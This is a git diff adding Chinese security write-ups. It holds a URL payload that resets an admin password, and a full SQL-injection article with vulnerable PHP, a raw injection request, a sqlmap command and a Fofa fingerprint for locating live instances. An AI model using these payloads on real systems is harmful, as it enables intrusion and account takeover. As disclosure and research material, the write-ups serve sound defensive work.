

访问路由http://127.0.0.1/index.php/api/Api/upField

|

||||

|

||||

|

||||

|

||||

可以看到参数不足,开始补充参数,再经过慢慢调试之后如下payload:

|

||||

```

|

||||

http://127.0.0.1/index.php/api/Api/upField?table=admin_user&id_name=user_id&id_value=1&field=password&field_value=1

|

||||

```

|

||||

|

||||

这里表示操作admin_user表,并且字段为user_id值为1其中的password字段的值为1。

|

||||

|

||||



查看一下数据库的值。

|

||||

|

||||

|

||||

|

||||

可以看到成果更改了,因为登陆验证为md5加密比较,所以我们把我们想要更改的密码进行md5加密之后更改即可,这里以123为例。

|

||||

|

||||

|

||||

|

||||

进行修改:

|

||||

|

||||

|

||||

|

||||

查看数据库:

|

||||

|

||||

|

||||

|

||||

尝试登陆。

|

||||

|

||||

|

||||

|

||||

**四、完结**

|

||||

|

||||

|

||||

|

||||

****

|

||||

124

doc/某微信万能门店小程序系统存在前台SQL注入漏洞.md

Normal file

124

doc/某微信万能门店小程序系统存在前台SQL注入漏洞.md

Normal file

@ -0,0 +1,124 @@

|

||||

# 某微信万能门店小程序系统存在前台SQL注入漏洞

|

||||

原创 Mstir 星悦安全 2024-11-22 03:42

|

||||

|

||||

|

||||

|

||||

点击上方

|

||||

蓝字

|

||||

关注我们 并设为

|

||||

星标

|

||||

## 0x00 前言

|

||||

- █

|

||||

远山起风又起雾 无人知我来时路

|

||||

█

|

||||

|

||||

- **万能门店小程序DIY建站无限独立版非微擎应用,独立版是基于国内很火的ThinkPHP5框架开发的,适用于各行各业小程序、企业门店小程序!**

|

||||

|

||||

- **万能门店微信小程序不限制小程序生成数量,支持多页面,预约功能等。 本套源码包含多商户插件、点餐插件、拼团插件、积分兑换、小程序手机客服等全套十个插件模块。**

|

||||

|

||||

- **支持后台一键扫码上传小程序,和后台通用模板。**

|

||||

|

||||

- **增加了:抖音/头条小程序,百度小程序,支付宝小程序,qq小程序,H5端**

|

||||

|

||||

**Fofa指纹:**

|

||||

```

|

||||

"/comhome/cases/index.html"

|

||||

```

|

||||

|

||||

****

|

||||

|

||||

|

||||

后台

|

||||

|

||||

|

||||

|

||||

框架:ThinkPHP 5 Debug:False

|

||||

## 0x01 漏洞分析&复现

|

||||

|

||||

**位于 /api/controller/Wxapps.php 控制器的doPageGetFormList 方法通过input方法传入suid 参数进入SQL查询中,且未有过滤,导致漏洞产生.**

|

||||

```

|

||||

//获取我的表单提交信息列表

|

||||

public function doPageGetFormList() {

|

||||

$uniacid = input('uniacid');

|

||||

$openid = input('openid');

|

||||

$suid = input('suid');

|

||||

$pageindex = max(1, intval(input('page')));

|

||||

$pagesize = 10;

|

||||

$prefix = config('database.prefix');

|

||||

$formset = Db::query("SELECT a.id,a.cid,a.creattime,a.flag,a.source,a.fid FROM {$prefix}wd_xcx_formcon as a left join {$prefix}wd_xcx_products as b on a.cid = b.id and a.uniacid = b.uniacid WHERE a.suid = '{$suid}' and a.uniacid = {$uniacid} and (a.source is null or a.source <> 'VIP申请') and (b.type = 'showArt' or b.type is null) ORDER BY a.id DESC LIMIT " . ($pageindex - 1) * $pagesize . "," . $pagesize);

|

||||

if ($formset) {

|

||||

foreach ($formset as $key => &$res) {

|

||||

$pro = Db::query("SELECT title,formset FROM {$prefix}wd_xcx_products WHERE id = {$res['cid']} and uniacid = {$uniacid}");

|

||||

if ($pro) {

|

||||

$pro = $pro[0];

|

||||

$res['title'] = $pro['title'];

|

||||

$res['formtitle'] = Db::name('wd_xcx_formlist')->where("uniacid", $uniacid)->where("id", $pro['formset'])->value("formname");

|

||||

$res['formtitle'] = "文章-" . $pro['title'] . "-" . $res['formtitle'];

|

||||

} else {

|

||||

$res['title'] = "";

|

||||

$res['formtitle'] = Db::name('wd_xcx_formlist')->where("uniacid", $uniacid)->where("id", $res['fid'])->value("formname");

|

||||

$res['formtitle'] = "DIY-" . $res['formtitle'];

|

||||

}

|

||||

$res['creattime'] = date("Y-m-d H:i:s", $res['creattime']);

|

||||

}

|

||||

}

|

||||

$result['data'] = $formset;

|

||||

return json_encode($result);

|

||||

}

|

||||

|

||||

```

|

||||

|

||||

**Payload:**

|

||||

```

|

||||

POST /api/wxapps/doPageGetFormList HTTP/1.1

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Accept-Encoding: gzip, deflate, br, zstd

|

||||

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

|

||||

Cache-Control: max-age=0

|

||||

Connection: keep-alive

|

||||

Content-Length: 85

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Cookie: Hm_lvt_d3b3b1b968a56124689d1366adeacf8f=1731328644; _ga=GA1.1.2095806093.1731475984; mysid=50ada153bbeed41d23f7435c73e56ddb; Hm_lvt_22fbf4ec0601742141df7f652a137a5c=1731635709; PHPSESSID=1cpts6dcp8926ur7pc80rud3a1

|

||||

Host: 127.0.0.1:81

|

||||

Origin: http://127.0.0.1:81

|

||||

Referer: http://127.0.0.1:81/api/wxapps/doPageGetFormList

|

||||

Sec-Fetch-Dest: document

|

||||

Sec-Fetch-Mode: navigate

|

||||

Sec-Fetch-Site: none

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||

sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"

|

||||

sec-ch-ua-mobile: ?0

|

||||

sec-ch-ua-platform: "Windows"

|

||||

sec-fetch-user: ?1

|

||||

|

||||

suid=' AND GTID_SUBSET(CONCAT((SELECT (user()))),3119)-- bdmV

|

||||

```

|

||||

|

||||

|

||||

|

||||

**python sqlmap.py -r a.txt --level=3 --dbms=mysql**

|

||||

|

||||

****

|

||||

|

||||

## 0x02 源码下载

|

||||

|

||||

**标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转**

|

||||

|

||||

**万能门店源码关注公众号发送 241119 获取!**

|

||||

|

||||

|

||||

|

||||

|

||||

下方二维

|

||||

码添加好友,回复关键词

|

||||

**星悦安全**

|

||||

进群

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**免责声明:****文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!**

|

||||

|

||||

43

doc/漏洞预警 | 电信网关配置管理系统任意文件上传漏洞.md

Normal file

43

doc/漏洞预警 | 电信网关配置管理系统任意文件上传漏洞.md

Normal file

@ -0,0 +1,43 @@

|

||||

# 漏洞预警 | 电信网关配置管理系统任意文件上传漏洞

|

||||

浅安 浅安安全 2024-11-22 00:02

|

||||

|

||||

**0x00 漏洞编号**

|

||||

- # 暂无

|

||||

|

||||

**0x01 危险等级**

|

||||

- 高危

|

||||

|

||||

**0x02 漏洞概述**

|

||||

|

||||

电信网关配置管理系统是一个用于管理和配置电信网络中网关设备的软件系统。它可以帮助网络管理员实现对网关设备的远程监控、配置、升级和故障排除等功能,从而确保网络的正常运行和高效性能。

|

||||

|

||||

|

||||

|

||||

**0x03 漏洞详情**

|

||||

###

|

||||

###

|

||||

|

||||

**漏洞类型:**

|

||||

任意文件上传

|

||||

|

||||

**影响:**

|

||||

上传恶意文件

|

||||

|

||||

**简述:**

|

||||

电信网关配置管理系统的/bak_manager/upload_channels.php接口存在任意文件上传漏洞,未经身份验证的远程攻击者可以利用文件上传漏洞获取系统权限。

|

||||

###

|

||||

|

||||

**0x04 影响版本**

|

||||

- 电信网关配置管理系统

|

||||

|

||||

**0x05****POC状态**

|

||||

- 已公开

|

||||

|

||||

**0x06****修复建议**

|

||||

|

||||

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||

|

||||

https://www.189.cn/

|

||||

|

||||

|

||||

|

||||

@ -1,10 +1,35 @@

|

||||

# 苹果官方警告:零日漏洞攻击瞄准Mac电脑用户

|

||||

安全内参 商密君 2024-11-21 14:45

|

||||

安全内参编译 安小圈 2024-11-22 00:45

|

||||

|

||||

**安小圈**

|

||||

|

||||

|

||||

第551期

|

||||

|

||||

**0day漏洞 Mac用户**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**零日漏洞攻击瞄准Mac电脑用户,苹果生态已成零日攻击高发地带。**

|

||||

|

||||

前情回顾·**零日漏洞层出不穷**

|

||||

- [多国警告:零日漏洞攻击暴涨已成为网空新常态](http://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513066&idx=1&sn=1f1e58c9bfd0c64d48f2d26a4ec2332c&chksm=ebfaf4cadc8d7ddc5a473f4f05bf0906cba0f94f6fe531716ea0f290040eaebb75c627252e0a&scene=21#wechat_redirect)

|

||||

|

||||

11月21日消息,苹果公司19日发布安全更新,修复了两个被用于攻击Mac用户的安全漏洞,并建议所有用户安装。

|

||||

|

||||

- [Telegram零日漏洞被售卖数周:恶意APK文件可伪装成视频消息](http://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247512239&idx=1&sn=f5d2196eca683bd10d0d4a8f2b7a7312&chksm=ebfaf78fdc8d7e99f9aa4c74971768510647b78fa434319fb4f405efbb94d50ab3d6dd580b84&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

- [预算超2亿元,这家经纪公司扩大零日漏洞收购规模](http://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247511378&idx=1&sn=cfca32cff1fd0c9419c314d202d200f3&chksm=ebfaea72dc8d63646f504ac8415e7167bd7320dcd3a8da1b2565c0a37a66b1fbd3803c246090&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

- [2023年零日漏洞在野利用激增,商业间谍软件是主要使用者](http://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247511311&idx=2&sn=8b9d344600b36db40c81d164df732d03&chksm=ebfaea2fdc8d633941f357acc2e5ca5d0738e34557a3fd3dd609c88f9d646cabfc3ddbcad746&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

安全内参11月21日消息,苹果公司19日发布安全更新,修复了两个被用于攻击Mac用户的安全漏洞,并建议所有用户安装。

|

||||

|

||||

|

||||

|

||||

@ -50,36 +75,76 @@

|

||||

|

||||

|

||||

|

||||

|

||||

编辑:陈十九

|

||||

|

||||

审核:商密君

|

||||

|

||||

**征文启事**

|

||||

|

||||

大家好,为了更好地促进同业间学术交流,商密君现开启征文活动,只要你对商用密码、网络安全、数据加密等有自己的独到见解和想法,都可以积极向商密君投稿,商密君一定将您的声音传递给更多的人。

|